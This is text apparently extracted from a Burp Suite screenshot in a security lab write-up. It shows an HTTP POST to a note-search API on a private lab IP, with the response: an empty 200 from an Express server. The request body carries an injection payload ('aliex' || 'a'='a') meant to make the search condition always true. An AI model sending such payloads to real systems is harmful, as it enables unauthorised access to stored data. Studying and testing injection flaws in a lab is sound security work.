 Go Cancel < > Target: http://192
Request
Raw Params Headers Hex JSON Web Tokens JWS
POST /api/v2/notesearch HTTP/1.1
Host: 192.168.204.160
Content-Length: 29
Accept: application/json, text/plain, */*
Authorization: Bearer
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.204.160
Referer: http://192.168.204.160/search.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"search":"aliex' || 'a'='a"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: http://192.168.204.160
Vary: Origin
Access-Control-Allow-Credentials: true
Cache-Control: no-store, no-cache, must-revalidate, private
Date: Sat, 27 Jan 2024 17:06:31 GMT
Connection: close
Content-Length: 0
公众号 · 七芒星实验室